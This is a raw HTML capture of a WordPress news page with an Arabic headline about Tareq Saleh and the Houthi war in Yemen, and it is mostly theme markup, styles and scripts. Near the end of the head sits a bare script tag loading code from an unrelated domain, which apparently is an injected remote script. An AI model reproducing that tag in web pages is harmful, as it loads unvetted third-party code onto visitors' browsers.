

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malaysianow.net/%D9%81%D9%8A%D8%AF%D9%8A%D9%88-%D8%A7%D9%84%D9%82%D8%A7%D8%AF%D8%B3%D9%8A%D8%A9-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9-%D8%A7%D9%84%D8%B9%D9%85%D9%8A%D8%AF-%D8%B7%D8%A7%D8%B1%D9%82-%D8%B5/
body_size: 34893
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>فيديو| &#8220;القادسية الثالثة&#8221;.. العميد طارق صالح: نعرف من يدير المعركة الحوثية باليمن ونحن جاهزون | Malaysia now</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://malaysianow.net/xmlrpc.php" />
    <meta name="dc.title" content="فيديو| &quot;القادسية الثالثة&quot;.. العميد طارق صالح: نعرف من يدير المعركة الحوثية باليمن ونحن جاهزون - Malaysia now" />
<meta name="dc.description" content="...التحرير على أيدي الأبطال الأحرار، ودعم الأشقاء في المملكة العربية السعودية ودولة الإمارات العربية المتحدة الذين قدموا ويقدمون الغالي والنفيس. ودعا المتواجدين في الخارج للعودة إلى أرض الوطن &quot;إذا أرادوا المشاركة الفاعلة في المعركة الوطنية&quot;. وسخر..." />
<meta name="dc.relation" content="https://malaysianow.net/فيديو-القادسية-الثالثة-العميد-طارق-ص/" />
<meta name="dc.source" content="https://malaysianow.net/" />
<meta name="dc.language" content="en_US" />
<meta name="description" content="...التحرير على أيدي الأبطال الأحرار، ودعم الأشقاء في المملكة العربية السعودية ودولة الإمارات العربية المتحدة الذين قدموا ويقدمون الغالي والنفيس. ودعا المتواجدين في الخارج للعودة إلى أرض الوطن &quot;إذا أرادوا المشاركة الفاعلة في المعركة الوطنية&quot;. وسخر...">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://malaysianow.net/فيديو-القادسية-الثالثة-العميد-طارق-ص/">
<meta property="og:url" content="https://malaysianow.net/فيديو-القادسية-الثالثة-العميد-طارق-ص/">
<meta property="og:site_name" content="Malaysia now">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="ae">
<meta property="og:title" content="فيديو| &quot;القادسية الثالثة&quot;.. العميد طارق صالح: نعرف من يدير المعركة الحوثية باليمن ونحن جاهزون - Malaysia now">
<meta property="og:description" content="...التحرير على أيدي الأبطال الأحرار، ودعم الأشقاء في المملكة العربية السعودية ودولة الإمارات العربية المتحدة الذين قدموا ويقدمون الغالي والنفيس. ودعا المتواجدين في الخارج للعودة إلى أرض الوطن &quot;إذا أرادوا المشاركة الفاعلة في المعركة الوطنية&quot;. وسخر...">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="فيديو| &quot;القادسية الثالثة&quot;.. العميد طارق صالح: نعرف من يدير المعركة الحوثية باليمن ونحن جاهزون - Malaysia now">
<meta name="twitter:description" content="...التحرير على أيدي الأبطال الأحرار، ودعم الأشقاء في المملكة العربية السعودية ودولة الإمارات العربية المتحدة الذين قدموا ويقدمون الغالي والنفيس. ودعا المتواجدين في الخارج للعودة إلى أرض الوطن &quot;إذا أرادوا المشاركة الفاعلة في المعركة الوطنية&quot;. وسخر...">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Malaysia now &raquo; Feed" href="https://malaysianow.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malaysia now &raquo; Comments Feed" href="https://malaysianow.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malaysianow.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://malaysianow.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://malaysianow.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Oxygen%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='https://malaysianow.net/wp-content/themes/Newspaper/style.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://malaysianow.net/wp-content/themes/Newspaper-child/style.css?ver=1.0.0.1612434954' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://malaysianow.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://malaysianow.net/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cov19_italy_report_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://malaysianow.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://malaysianow.net/wp-json/" /><link rel="alternate" type="application/json" href="https://malaysianow.net/wp-json/wp/v2/posts/120150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malaysianow.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://malaysianow.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.10" />
<link rel='shortlink' href='https://malaysianow.net/?p=120150' />
<link rel="alternate" type="application/json+oembed" href="https://malaysianow.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalaysianow.net%2F%25d9%2581%25d9%258a%25d8%25af%25d9%258a%25d9%2588-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a7%25d8%25af%25d8%25b3%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ab%25d8%25a7%25d9%2584%25d8%25ab%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%25d9%258a%25d8%25af-%25d8%25b7%25d8%25a7%25d8%25b1%25d9%2582-%25d8%25b5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://malaysianow.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalaysianow.net%2F%25d9%2581%25d9%258a%25d8%25af%25d9%258a%25d9%2588-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a7%25d8%25af%25d8%25b3%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ab%25d8%25a7%25d9%2584%25d8%25ab%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%25d9%258a%25d8%25af-%25d8%25b7%25d8%25a7%25d8%25b1%25d9%2582-%25d8%25b5%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://malaysianow.net/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ed51bdb8bf","wpRestUrl":"https:\/\/malaysianow.net\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/malaysianow.net\/wp-admin\/","wpRestNonce":"ed51bdb8bf","wpRestUrl":"https:\/\/malaysianow.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/malaysianow.net\/wp-admin\/","wpRestNonce":"ed51bdb8bf","wpRestUrl":"https:\/\/malaysianow.net\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":120150};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/malaysianow.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/malaysianow.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9384d772c2";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://malaysianow.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://malaysianow.net/category/ae/",
                    "name": "ae"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://malaysianow.net/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%8a%d8%af-%d8%b7%d8%a7%d8%b1%d9%82-%d8%b5/",
                    "name": "فيديو| &#8220;القادسية الثالثة&#8221;.. العميد طارق صالح: نعرف من يدير المعركة الحوثية باليمن..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://malaysianow.net/wp-content/uploads/2020/12/cropped-malaysia-now-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malaysianow.net/wp-content/uploads/2020/12/cropped-malaysia-now-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malaysianow.net/wp-content/uploads/2020/12/cropped-malaysia-now-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://malaysianow.net/wp-content/uploads/2020/12/cropped-malaysia-now-logo-2-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<script async src='https://www.googletagmanager.com/gtag/js?id=G-XX01G79BC4'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-XX01G79BC4' , {});

</script>
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-120150 single-format-standard ----- global-block-template-1  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-67771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-67771"><a href="https://malaysianow.net/category/national/">National</a></li>
<li id="menu-item-67774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67774"><a href="https://malaysianow.net/category/world/">World</a></li>
<li id="menu-item-67770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67770"><a href="https://malaysianow.net/category/health/">Health</a></li>
<li id="menu-item-67772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67772"><a href="https://malaysianow.net/category/sports/">Sports</a></li>
<li id="menu-item-67769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67769"><a href="https://malaysianow.net/category/entertainment/">Entertainment</a></li>
<li id="menu-item-67773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67773"><a href="https://malaysianow.net/category/technology/">Technology</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://malaysianow.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

